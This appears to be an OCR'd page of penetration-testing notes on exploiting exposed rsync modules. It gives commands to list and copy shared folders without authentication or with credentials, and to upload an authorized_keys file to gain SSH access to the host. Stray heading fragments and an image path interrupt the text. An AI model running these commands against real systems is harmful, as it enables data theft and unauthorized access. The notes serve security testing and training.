 ****Brute force
Manual Rsync
Once you have the list of modules you have a few different options depending on the actions you want to
take and whether or not authentication is required. If authentication is not required you can list a shared
folder:
rsync -av --list-only rsync://192.168.0.123/shared_name
And copy all files to your local machine via the following command:
server)
rsync -av rsync://192.168.0.123:8730/shared_name ./rsyn_shared
This recursively transfers all files from the directory <shared_name> on the machine <IP> into the
./rsync_shared directory on the local machine. The files are transferred in "archive" mode, which ensures
that symbolic links, devices, attributes, permissions, ownerships, etc. are preserved in the transfer.
If you have credentials you can list/download a shared name using (the password will be prompted):
rsync -av --list-only rsync://username@192.168.0.123/shared_name
VNC
rsync -av rsync://username@192.168.0.123:8730/shared_name ./rsyn_shared
You could also upload some content using rsync (for example, in this case we can upload an
authorized_keys file to obtain access to the box):
rsync -av home_user/.ssh/ rsync://username@192.168.0.123/home_user/.ssh